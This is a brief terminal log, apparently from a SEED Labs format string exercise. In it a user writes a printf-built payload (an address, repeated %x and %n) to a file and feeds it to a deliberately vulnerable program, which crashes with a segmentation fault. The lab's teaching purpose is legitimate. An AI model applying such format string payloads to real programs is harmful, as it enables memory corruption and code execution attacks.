 root@VM:/home/seed/FormatString# echo $(printf "\xe4\xf2\xff\xbf"
).%x.%x.%x.%x.%x.%x.%x.%n > input
root@VM:/home/seed/FormatString# ./vulnerable
BEFORE variable=0x11223344
ADDRESS of variable=0xbffff430
Enter a String:xxx
xxx
AFTER variable=0xbffff430
byte[0]=44      byte[0]=0xbffff430      byte[1]=78      byte[1]=0
xbffff434       byte[2]=0       byte[2]=0xbffff438      byte[3]=0
byte[3]=0xbffff43c      root@VM:/home/seed/FormatString# ./vulner
able < input
BEFORE variable=0x11223344
ADDRESS of variable=0xbffff430
Segmentation fault
root@VM:/home/seed/FormatString#